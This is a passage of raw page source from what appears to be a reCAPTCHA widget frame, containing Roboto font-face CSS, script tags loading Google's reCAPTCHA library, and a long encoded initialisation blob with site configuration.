  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="EfMulD41WQBnxSQ-jOk_Gg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="EfMulD41WQBnxSQ-jOk_Gg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EfMulD41WQBnxSQ-jOk_Gg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22dn7DrkVzw7nDmQQewoY1K27DjCNvw4g6CAnDmBfDuGPCjnVzMmQoBsOpw7VmHMKFLBbDucOFwqrDhcOrTsO+Z8KZwrfDoB7DncOMZkAcw6/[base64]/[base64]/CiMOAXSszRMOuXsOIwqbDhcOmPD3Du8KGw5QEw6QwSy3DusKQbTnCsHJAw6PChMKwfcKAwqrCg08jw5zDkcKWNMOHMsOIwroTNGnClgMrZ3xswoDCvSc3PsKQw4bChCbDgMOpwpYqHz7Ctn/Ci8OIwpJuAmFmwpcwb07CuB/CjMOjTSs+wrDDvhgpRUEIVEIiSy7DuyFtw68Lw6pNHMKYw4h4VMOFQsKtwq11w44nQDF4w6zDlFZ+w4VSOcOdw5UYwpfDg17CsCMad8OTw7ZSwrJ0XsKnwq/DphLDkwTDqsKyw7/DvVpfXThiwrnDtxc4w4/CgRnCoFXCikMuwqZAdcKzw6Q/wpNrw5YkEsKCw6fChMKew4lqSE7DpcOyPyM7K8KbWcOEKh/DpsO2A8KTBiJhYcKeZU7CgMOWw7nDt8O2IhTDvsOrw4LDoMKkPR8Awr3Cu0XCoFYvw48ZLMK3w7sdwpcWUsKdwrHChgbCgj49wonCicKxAiLDscO/w5UgK8KpBDPDgWbDtcOww6LDsijCisKbXhTDix/Dhw1ieMKiw70Fw5Eqw647wohHwqguW0R0DmFna8Kqw6rDusKtc1/ChH7ChcOJw6VswrHChsKtNRHChURPc8O5CcOYCBPDmDojD8O9MhrCjFnDp1wKwqh6cGXDhTNow5MdWinDjUDDtcKefQTDoFzDhlTDmcONPFIQHmIrwrREwrE1wq9zZg1Dw6nCksK3w6PDljY/wqQwwp7DnsOsw6Qaw43Di8OfQmsfwpZaeihSwpTCimpqUsOswrTCrmkXN2TCh3VCw6DCoENjw57CicOeeQdPYjrClxXCghQ6RxNkw7JWwqQIKMOVw4DCt8KlbEQDwpxFAR/[base64]/wpVCwqvCqhtxw6LDj8KAd8ONJcKvbcObZE3DhmI3Yi/DkcKMwpw3OcOPw5HCtcK3SGrDinvDkcOhUsKlwrRUw4LCnMKCwovCg8OMQcOGwrTCj1VADcOhwoHCnsKLAlHDuhQsAcOlelxuw73CkcO+XUDCuX8ZScKkw75/[base64]/Di8OgK8KIwojDj8KLQsKHCWbCvAfDhDweXcKVw6/Dg8ORw4low7A1A8Kww7pKFDrDvgBoCMO9KsK3bDkTw49CXMOBfMKzwqbCgsKwwqFbUCzCmsO/wqrCqgfDgBjDk8OSOsKTwo7DqFvDp03DoU7CmFgDwpk8YsODw5TCtcOWw4gewoPDlsOcQydaw51ZVMOKfmB0wqcow4vDqXJmXm3CqybCgsK8w4ROU8OjwrQOw5A6w4TDhMK/[base64]/[base64]/DhgvCqsObdHHCqVbCl31wCyAUw7YXTcONNcKfw6/[base64]/CAbDkcKRwonDoixyYnU/wrI9FMKePcKRQBPCscO9w7TDsMOfH8O8MnEVBA1kwpPCqD8ww4PDuA/Dh1Fqw53Cv8OVwqzDjTXDlMOCH2UvSMO2w6rDvU5xwqbDusOBwq/DsMKzPArCpmpuADxjVA7DsXrCjzTCjlgkwpgew6fDp8OrWUckw6rDnsObw6QjRFbDm8KJQ8OsT8ORAMK6wpElE0A5w5t7w6PDm1rDkcKJacOVw5fDtMKRw7PDgA9lc3lMw4xUDcKuw7wJDHjDukvCr8O1woTCo8K1w7HDgsKxFT/CssKewr3CogHCpsOkNmbCtcOtwqrDgFTCkhAUwpxMw6PDh8OzanVoBX/[base64]/w4A3KCzDuHDCq8OIwqcmScOIVMK/BxbDi8KawpAawpnCvAbDm1fCkMK9w7Bxw6xYZMKTw4fDm8OzD8O6X8OvwqfCjnYqw7IWYANsw6kFwpxQw6grdhANwpTCmSIUdsKmwqxvw47DrQ3ClChJbiDDmGPCmMKIwo5bwpPDgx3DucOcw7rClMO1ZHlBwrbCscKiScOlw73ChBfCo2/Dj8ONw7DDssKLBW/DrnrCk2rDocKkR8O+UUNKWXMTwpXCiQ9Gw7zDkMKPZcOHw6jDmWVAw6BzXcK4woAAES5kBDTDoVjCl1kpYMOew61cY8O5wpo0ByfCu1Unw7bDvMKWHsKPXcK9CMOpw4XCt8KBwrkTwq4RS8KsbUDDlRBiw4PDuyDDpA4Iw58POcOzwp8/wqrDvMOlwrhrQQcTwqDCkMOAcVDCjMKHXcKlw5w6w5A6EcOAF8OVCcKsw64KUcOzEhPCqGINanErw5bDi2sAw7TDu8O6ScKtUcOxwrbDmMOaH2rDicOPLX47w7HCmsOod8KhPWjCisKzWiPCvcK1w5p/w4FkwoDCnMKFGnwqMsOiRgLCijInXsK6OjLDsMKAwqJxODvCkFvDqWDCoSrCqRJ1w7pyw7PCgULCuDR5YMOzfQAHwr7CscO0Ew/[base64]/CkMKowpg0w5bCpMKvw7Q7G3M0L8KPw5HDrwlBOsOdRTgmJlsTw7IRf8Kowo7DijZ6FX1+N8O+wqskwpY8wq7Dg8OYw74dF8OoRMOjRg3Dj8O3w7RFS8KHFQdhXcO9JnXDiSNBw78EZMKsQMKsw40JOzhOQ8KMIybDqDNCTiDCr1PDrBBBSMK/w4PCksKZaX9Kwogkw6QVw40IHT4Nw7AAwpLCh3/DsMKNOxc9SsOHZz4gwq58ZW8cU3sPdVg1CMK/FMORMcOqWSLCuALCs0VJwrRTTS8Qw6zDvcKtw7XCjMKoIWnCqSsZwoskw6BGYMOZTn3Dmg0IVsOXX8K+wq7DvMKBCEpBOsKBJUN/w5vChlkxITxWeX1tYEwTWsK+dcOWwp0IK8KTKcOBGcOwB8OeEsOPGMKJMcORw4AKwoQ/[base64]/CiRPDisOpw6/Dm8OJwp7Ch8Kow4USNXtceC/DvWEkw4olwpcKGlQDYg3DncKGw4jCk2LDrcOTCxXDhhPDp8KkcMKAS0jCp8O/IsK4w7pUIldXCsKfwpAvw7LDtQErwq/CiMKBasK1wrlYw6smE8O0URrCm8KyDsKpGBNxw4/CnsOzNsKLw48mwoAodRtfw4rDhyoKcsKmJMKsbVYGw4A7w4jCvMOMDcOxw4kdM8OHKMOeXRl3wp3Cp8KoOsKFMMKoecOKU8O4PMKoXkI+I8OFwokgw7HCj8K6w4tIcVnCjMKJw7bCiBVHHUkzwpDClncnw6fDhV3Ds8KswoUAeALCoMKBJx/[base64]/RBrDr8KeOkzDo8OhwqfCsMO7QgNbIcK2w7LDsFgGWmIfwqlJGGHDjizDnw1/[base64]/Ci8OvwqPCmsK9wrZtHjjCuMOcecOfVDDCj8ObwoTDmHUAwrHDsX4bw5/Csww4wqjChMKLwokrw6MTw7XClMKFAMK9wo7Dlndmw5RpwrtXw6rDjMKIw405w61rCMOOHATDmFzDsMOIw4I8wrcSwrpiw5IacgVAV8K2G8KcwpQLMVzDh3HDnMOtb0AxJMKcMFpZw4cnw5zDl8OEwpbDjsKZBsKuKcKJe1LCmsKbOcKQwq/[base64]/CrcK+RsOKcsO4NcO7BMOHwrQdEQ/CkcK5Xl7Dm8OIw6QALcKYw49mwoLDkWFAwo/DuWstHsOuQ8O2csOST0LCs3/DshRewq/[base64]/Dmh/[base64]/[base64]/CsjZ1fQjDrMOWXcOgw5jDisOcw6ZLw4vCusKLwrbCj8KPImXChiVTw43CtWTCjmLDn8Ouw5EeTsKTesKBN3HCoCRMw4nDjsOvw6N1w5/DqsOJw4LDt04VGMO4wrzCjMKww5xgQMK6XnPChsO4AALDlcKvX8O8BEFuXyBuwosISjlJQsOlPcKqw7nCrcKDw6EKTcK2fsK/[base64]/DkHDCkcKnN8KGwrTDpMOdwoXDucO7MTnCksKXVHDCrcOowrN/[base64]/DoMKpOC3Dpl4CS8O5wozCtcOFw6/DrsOUw5lSw7LCksKFwrhzwovDncOmwo7CvcOMUxgmwpjCkMOUw6PDvAhLFzxow6/Do8OVJ3/DsiLCpMO2UlzCnsOnfcOcwoPDmsOKwoXCvsKWwphxw6c+wq5Cw6jDjkzCv0LDh1jDlsKZw7LDpy5DwqhjdcKbCMKSX8OWw4PCncK7WcOnwq9SE3EhP8KYMcOOw5czwrlEI8K0wr0Gegpdw5RsR8KrwrNtwoXDqEJSUxPDp8Opwo/ClsOUPhrDmMODwq4zwoMFw6V7OcOkTUhcPMOgRsKvBsO4ABTCqE44w43DhXpVw4Bww6oGw5XCknEMY8OUwqHDiFgaw57DnEPClMK0HX3Dn8O4KEZ7IG8BHcKJwrrDq3/Du8K2w5PDoHfDvsOsTDTDvABXwoY/w7Bsw57CqcKSwp86NsKgbyzCtgfCjC3CnjjDp1Mmw4/DisOXGywKw50UY8Oow5EHfcOvQ15SZsOLAMOzbMOLwpjCskLCq10wFcOyChjCvcOewofDoGs7wpVZD8K8H8KFw73ChTwvw5DDhFJuw6jDuMOjwoDDi8OGwp/Cu0zDlARRw73Cgy/ChsOTM2gDworDjMOKJCXCh8Khw7dFOkDCvCHCncKwwq3CkQg7wobCnCfCicOMw7gxwpg+w5HDngwBFsKWw7nDoWQvN8OfaMKjBRjDnMKiZBnCo8K5wrAewqkPDR/Cq8OHwo85TcO9wo4qZsORYcKzPMKsAXlDw401woNZw7zDkWXCqhnCvMOGwr3Cl8KTDMKaw7HCuh/DtMOGf8ObD2oPCn8RAMKfw57CiiBDwqXDmlDCoQjCpCt7wqDCq8K2w7NzFFd7w5XCsnHDusKVOmA/w7FJPsKZwqQFwqRMwoXDnwvDvWRkw7cFw6ENw6fDicOowr/DqcKBwrcFJ8KWwrPCkBrDpMKScnvCpC/DqcOZEF3Co8K/fiTCoMOrwplqEywSw7LDoEhkDsOPS8OGw5rCnWbCm8OlQcOswrnDtjFVP1LClynDrsKowrd8woLDl8OawobCrGfDnsK4w5nDqkkXwoHDpwDDt8KpKzE/P0LDn8O+cALDsMKtwqNzw7nDi1pXw41qw7/Djz/ChsO/wr/[base64]/Do1JfQhHClFMhwokKOcOgwobCiDbDvsOMwrJYwoAWwrxhw7BEw6jDt8OTwqTDvcObacKswpRqw7fCpH0YV8OQXcK/w6DDgcO+wozDtsKaTsKhw5zCmXlSwpFpwrp5WCvCrgHDpDk/SBkQwo4CHMOWK8KKw5V7F8OLF8OweBlIw7bCh8K9w7XDtgnDvEjDnFxlw45pw4VBwrDDlHdKw5nCmEwBF8Kfw6A3wonDtMOAwp8cwqAKG8KAZnzDrDdfEsKEDBl5wqfCvcObPsOJG1tyw792YcOPM8K2wrNDw4bChMOgZRNHw6EDwqfCgSLDhMOhSMOnQT/DpsO6wplWw6odw6rDtD7DsFF4w7YUMTzDsxMAA8O8wrXComYbwqrDjcKAal9xw5vCr8OVwpjDvMOUVUFlwrsIw5vCoBo3Ew3DozjDp8KXwrTDrUVTP8KMWsOVwqzDkCjCkWbCmsOxfVo7wq57GW3CmMOWSMOVwqnDjkfCucKgwrI8andfw6/Dh8OTwow7w5DDn2TDgSfDgGAow5LDsMOEw7/DjMKdw4jCiTAJw4kTVcKFbkDCpSPDgw4ow513AFpBOsKQw4hhOHkmV3DDtwvCrsKmGcKkMWbCljxuw6Jqw4DDgFZFwocvaz/CoMKEwrFUw6HCucOcT3ExwrHCvcKvw55eAMO4w5VEw47Dn8KPwoUmw74Jw77DgMO+LjHDkDXDqsOmfX8NwoRzEjLDksKJA8Kjwo1Vw5NZwqXDv8Kww5RswovCjcOfw4HCo2ZUdFrCrMK6wrfDikpYw75ZwqjCl0VUwrXCoEjDisKpw7Nxw73DicOgwpsqQsOEJcKkwo/Cu8K4wpVnCE00wogFw67CghjDlyUpc2dWFknDr8OURcKZw7paJcOyDMKCTjNTYsObLx8cwoNiw5w9bMK5SMKjwp/CpGHCtTAEG8KYwrTDih9cdcKnDcOUflISw4rDscO3PkDDv8Khw640TTnDnMKrw41FTsO+XQrDngJywo9ywoTDtMOzdcOKwobCisKOwr7CukNQw4/CocK3DC/DgMONw4FcBMKcDmsvLMKKRcO8w4HDtTQ0O8OJdcO9w43Chh3CoMO5VMO2CC3Cv8KlJsKVw6weAiYZcMODOMOdwqTCvsKjwqhmZcKqbcOcw6VKw7zCmsKPEFXDrz44wpVMGnJuw4PDkSDCtcKTRF1vwqgwP37DvsOawoLCrcO0wqzCk8KDwq/DqCsRwqfCsFfCv8OswqNBWkvDvMO7wpnDocKLwpJCwoXDgRYmFEzDmhfDoH4edjrDjCQewoPCiScmPcOnK1JKesKBwqjCjMOiw7DDgQUfXsK/L8KuM8KHw64VKcODJcKfwrvCiBnCrcOiw5dTw4LCkWI4NmbCocOpwqtCGF8Rw5Jcw4kFT8OKw4LCg2BPw7ciEFHDr8Kgw6Jfw7jDn8KXRcO8XilbDBN/UMOxwprCiMK2WAFhw6Q/[base64]/Cu8KZw7fCq8KIZFg0AG1xBsKzw7ULCDvCo3gCw5nDsBoLw7MKw4fDnsO+eMKkw4fDn8KuX2/ClMOjWsKYwp1hw7XDk8KgLzrCmUEnwpvDqRUHFsKXS1sww63ChcOewo/[base64]/wocFw5NqwqzCr8KAeyXDjcK3LmFew4JVIXwOwqfDiV7CsxfDrMOGw7RuXHzCsXFxw5/CuAHDscK3NMOeesKrVxbCv8KqaXPDv2A9ZsKJc8OGw6Njw7hPKTQjwp9+w5MWTsOtM8KGwoNhCMORwp/CqMKvAVBaw75Hw4bDgg5nw7bDn8KkTjHDrcK+w6IyOMO/PMKywonDh8O6B8OPRwxowowoDMOmUsKXw4rDsSpiwoxtNDRhwpTDo8K/[base64]/[base64]/[base64]/wqR9UMKRQBw+w6Y7w6bCi3rDssK9w5wfwr3DqcOOG8K/D8K0dAxSwqtjLTfDsMOFAkxtw6fCuMKTT8O4LAnCtCrCoDgpcsKPVcOBbcK9E8OJcsOSOsKSw5zCpz/DjFTDusKibV7Co3PCt8KWJcKiwoHDvsO9w6Fsw5zCkmEWM1vCmMK1w5bDvRnDk8K4wpEwJsOCFsOpVMKow7Bqw5/Drk3DtnzClCjDmSPDpwTDuMK9wo50w6fCj8OgwrxHwpxlwo4dwrwFw5PDoMKHKxTDinTCtzDCgMOqWMOdXMK8EsOmNMOrJsKGHD5Reh/ChMKDGcOwwq0vAEEeWMK3w7tbP8OJZsORNsKFw4jCl8Oswq1zfcOWFXnCpRrCqRLCt2DCrBRww5QIb04sasK3wozDiXHChQQlw4nDsH/DmcOtcMKqwqZ3wprDl8KYwrQdwoTDisKyw48Aw5VowobDs8Odw4/CgDfDtBTCgMOjQjrClcOeL8OvwqzCp2fDgcKdwpNqcsKiw58IDcOFV8KcwoYNJsKvw63DlMKtRTjCrkHDjlkqwog4VFs8MBvDsCPCkMO2GRJAw48Lwoovw7TDosOkw7oEBcKfw410wrgAwpbCvg3Dvi3CgcK4wr/Dl3XCm8OYwrLDuSPCvsOHWsK5dSLCpSjClUnDiMKRMwVWw4jDscOsw5MfZiNdw5DDs0PDmMOaWWXCt8KFw6XCksKUw6jCi8O6wo5Lw7jCohXDhTrCq1zCrsK4HCnCkcKoIsOqE8OlFVk2w6zCg03CgwYlw4/[base64]/w6DDggLDiMKgP8OQW3nCkMO7JUcWIhjCqS7DkMOAw7rDsjTDt11nw7pYVDQEKHxGd8KVwq/[base64]/Cu2MHwo8vSsKMC8Oyw5fCgsO2wrldH8KjwowVL8KOVQdXw5bCrcOLwrfDuDZicXVib8KSwqLDoWV5w6FGDsOKw75iGMKfw4HDv3sUwr4ewqxewpsgwpXCoU7Cq8KjJi/Cq1zDk8O9FEHCvsKWXAfCqMOCJERMw7vDsnnDo8O+acKGEQ3Dq8Khw5nDnMKjw5nDtHoTWWh8YMOxDlN6w6ZTUsObw4B5A0pNw73CiydVDzh/w5/DusORPcKhw5hyw5srw5kjwrvChmtKJy53Lh5cO0TCq8OFRCsyA1PDn2/Dkj7Dn8OUPwBVOlUZYsKawoLDhAJTIUA5w43Cv8OFP8OVw7oiQMOOEX9CF3/Co8K6ChjChxd4TcKAw5PCmsKzN8ObPsKQJwfDqcKCwp/DkT7Dt2xoRMKlw7vDhcOQw710w5UAw4PChnfDvR5IKcODwq/CksKOLjR/W8Kww79zwqnDtE7CucKgT0ZPw6Iywq56XsKjVh4wcsO4WcObw43DhgU1wpt7woXDr1ocwo4Hw4/DucK/X8Kjw7fDtAdJw4dsZhYKw6XCvsK5w4vCkMK7c1fDuE/ClMKHQC4ANnXCjcK4CsOgfSs2EiQ8OH3DmMOvRU0xAAlvw6LCt3/[base64]/DtsK/DUVVL8K8TUHCssK0w4bDqmY5w6fCk8OSZAEAwpQ8b8KJYcOAU27CgcKew71uDWXDp8KUEcKcw4xgwqHDhjzDpgbDmid5w4cxwprCi8O8wrIcAk3DtsO7w5TDoQ5MwrnDrsOKH8Obw4PDjhXCkcO+wpDCrsOmw7/Dq8O/wp3DsXvDqsKuw69ebh9lwpjCucObw5/DmAg6IhLCpHsdTMK/LcO/w7PDr8Kuwot3wq9PScO4fjLDkAvCtFnCmcKvHsOzw5lDKMOnZMOOw6fCscOCNsO3QcKAw5rCimgQFMKaQzHCikTDlT7DtX4yw7UhWlLDo8Ksw57DocKvAMK/[base64]/w47DjVLClMK0wo8COVPCisKBJ8K7X2l3w4tcwonCicKFwojDs8K7w7NMDsKcw718bsO9ElpDRmDCqXnCpAfDqMKJwo7Ct8KxwoPCpRxFPsOVZQzDicKGwotsH0rDmULCuXvDlcKVw5nCtcOgw6M+J2nCq3XCix5/[base64]/Dj0UDw57DocKleCjCrn5daATCoMOKPsOxw6HDr8KbwoQ/[base64]/[base64]/w6jDpcOvRH0kLsO0NsO8wo/[base64]/[base64]/w43CmxQJwp3ChsKTwr/[base64]/CkyfDhwRODcKQw7rDpA/Dq2U+L8K2wqNLwroxWjzCrlYxbMKdwo3DmMOBw49dRcOBCcK7w5EkwoYhwqnDscKBwpBcY0LCpsK/wrgNwp8ECMOgZcKfw47DrAkHfsODB8Kkw5/DhsODFyJvw5DDiCfDpijClQpqAn0THgfDocOZGRUGwpTCr1rDm1fCtcK4woLDssKrdjrCrwvCnyVSYXfDo3rCtQLDpsOGUxTCv8KAw6DDoTpXw45Dw7LCoD/Ct8KuEsORw7jDvMOuwqPClwdPw4/[base64]/Ch1/DmQ7DrxDCoMK8wqhadcOoYnBXB8KBX8KaPG5aPg/[base64]/CuQQSCMOgA8K1wqfCtjbDlsKZw5rCkMKtwpZSWj/CmcOZFDUlc8KRwqg+w6V4wonCmlFawph8wpXCryYcfF1HOFDCgMOIf8KbdiArw70sTcOXwpMoZMO1wqUrw4DCln0kY8KCETZQHMOZYzXCpS3CgsObY1HDkxo/[base64]/H1LCs8OOw6jDucKgc23CisO9w64IeVnDncK+wpMPwrfCj092XXjDnx/[base64]/d35HwoDCpT7ChMObDsOgJMO5wqHCjhFaNAZ9aS/CpAXDhCLDmxTDj3A/PBQ3MMOaAy3Cuj7CuXHDlcOIwoTDssODAsKdwpIuIcOuEsOTw4LCrErCiUx5HcKGwqARBUhMXkI3OsOZYmTDscOTw7Mhw51xwpAcPQnDpxjCksK2w6zClAUYwpDDjQFgw5/DqUHDqwUhKmbDvcKPw7TCkcK1wq5jwq/[base64]/CoEspdgE9w5wUZMK2w73DuMO/e3Ncw4dhI8OAUUrDo8OewrRpGsO5XlHDgsODGcKhd2QBQsOVCilHXD03wovCscKDDsOUwo0HUgbCuDjChcK4RTMRwoM+GsKkKwfDr8KBVgVjw77DnsKZAEZxMsK9wrFVNzp/CcKlVHXCp1XDoRF8XF3DmSYjw5pCwqAgMQcPQXbClcOXwoNyQsK+CxVPJMKDeDxhwqItwr/DpmpDdGLDjiXDr8KgIcKOwp/Ci3w/XcObw59ZbMKmEC7DuncKJU0IKnrCrcOFw5zDosKgwr/[base64]/[base64]/DhmbDjMOBfsK3BBvDolgRwpppwpdRScO1wrrCmzV4w5ZvLW0xwofDizHDncKPZ8Kwwr/CrH93Y3jCmWV4Vn7Cv3dCw41/dsOjwrw0MMK0woVIwpNlMcOnXMK3wqTCpcKowoRVfUbDnkzDj20oYV9/w6IYwpHDvcKXw5VpY8Ovw43CrTDCvDfDikLChsK2woc+w4nDhcOAd8O3aMKTw617wqE8ExbDr8OjwpzCscKwCiDDicKmwqjDthUxw7Zfw5dmw4ZdIUtIw5/DhcKjfRpMw7kOaz5WCsK3SMOEw7QmT2rCvsOAZmHDoVZ8FcKgEUzCucK+GMK5a2N8ambCr8KbSSoZw6/CgCHCvMOcDgjDicKUCHpKw4xGwpAFw5A7w5xnc8OjLl3CisKGOsOdDlJEwpTCiyzCk8O6w4hWw5weTMOiw6Ryw7ZXwqnDo8OAwoMfPFouw5rDo8K8XsKVUCrCvmhTwpvCj8KpwrNAKhEqw4PDosOOKiFDwq/[base64]/WS7DlBrDrcOUwohiwqLDm1bCr8OeE8KWGRMiKMO0ZsKsGC7Drz3DgGxodMKow7DDuMKWwonCjS3Cq8Okw7bDhkzCskZjw5k0w7ETw6c3w5LDmcKtwpXCicOjwoJ/HAN/[base64]/KVIFdhwpZCZHwqI1E8KHHMKkE1TCv0TCg8KRwqwOZj/[base64]/DnDnDqTMHScOywoU6YsKITk3Dqh51w7HDo8OTOcKOw7zDnlDDlcOJNgzDgQ/DlcOxLsOAf8Obw7LDhMKjBcK3wprCj8O/[base64]/CrizCuMKaw7rDlCvCvFHClxMzJsKpUMKBwog4bSjDu8OqHMObwp3Cuj0Fw6PDs8KfRgV7wpgheMOsw71vw4/DnArDumvChVDDpBwiw6FYfDLCsTTCnsK8w6VGKhfDk8K0NQMCwrHDs8Kww7HDiEdBd8KMwoh7w5gZYMKVIsOvH8KXwqUdLMOjA8KvTcOYwo/[base64]/w4RAAiEJw4vCisK4Y8KfLmnCusOmbXlowpoCV8KmJsKRwp4Nw4ckL8OIw418w4AmwonCj8K3Oy8+X8Oqaz3DvXfCg8O9w5diwp9Nw44Cw5DDlsKKw6zCiCXCsDjDvcO1M8KjXB8hT0jDhxPDvMK0En8OcTFMKn/[base64]/acOUARwvw5tKQmpUw7UZwo7ClsOGw7LDncOWDiJUw5LDk8O2wql3VMKvNCrDncOxw5o/w5UEdATCgcKkAwcHISHDmj/[base64]/ClMKQwrfCt8OzwpxNw54aw6jCgsOLw5lFZwXCmD/Dtip3aFLDt8KAGsKDGW4qw7nDpmYUTDbCksOuwpoEQ8OubwZZAFlSwpBqwpfCqcOmw47DqBIrwpbCqcOqw67DqC9tYhRcwrnDqUVewrAvSMK5QMOKXkpvw4bDsMKdSTtLOjbCp8OnGgbCksKAKipwYl4cwoRHdwbDgcOwPMK/woN1wrbDuMKcZlbDuXJ4bQ0KI8Klw6nDqH/CscKLw6APVEdMwrlpDMK3SMO/[base64]/MMKwH2ljHR7DpsKPO1XDn8K+bQTDhsOAJMO7wqcmwqJAchvCvsKQwpPCkcOJw7vDgMOaw7HCvMOww5zChsOFRMOLMCzDnl/DicKSYcOlw68YSwwSDCfDilIPMlrCnhYWw6UkaFlVIsKFwoDDoMO5wpLCmGnDs0zCv3t6YsOyecKqwp9RPH3CgmVfw4hUw5zCrSQwwr7CiSzDsXcAQQHDpCPDiSFjw5gqZcKFCsKPBW/Dp8OPwoPCs8KRwrjDg8OwBcK7IMO7w5Jnw5fDp8KhwpARwpzDncKIBFnDsRQXwqXCixLDtUfCj8KvwrESwrrCpmbCulRBN8OMw6fCgsOcMgbClsOVwpkqw4vCoBHCrMO2S8OPwovDssKiw4IvPsKODMOFw7/DghTCm8Ogwq3CgkzDmSouXMO7W8KwV8K7w7AUwofDvG0ZE8Osw4rCuGd9HsOowrTDu8OYfsKcw4bChMKYw5NvOkxXwogPVMK2w4TDpyIwwq/DsBLCmDTDg8KZw7U6eMKwwrpsJhRLw57DiHxgVHI8XsKLAsKAIA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf_KUkbAAAAAEg0YAlkHqc_M7ZWcM2vlldPJtdT\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,176],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,1],\x22https://vitiyagyan.icai.org:443\x22,null,[3,1,3],null,null,null,0,3600,